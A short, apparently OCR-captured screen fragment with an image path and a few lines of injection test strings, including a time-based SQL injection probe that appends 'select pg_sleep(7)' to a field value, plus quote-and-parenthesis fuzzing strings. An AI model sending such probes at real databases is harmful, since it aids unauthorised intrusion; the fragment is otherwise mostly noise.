
Nsebptqp'));select pg_sleep(7); --
'))),(,.")
.")(.,.)',
1("'(''.)')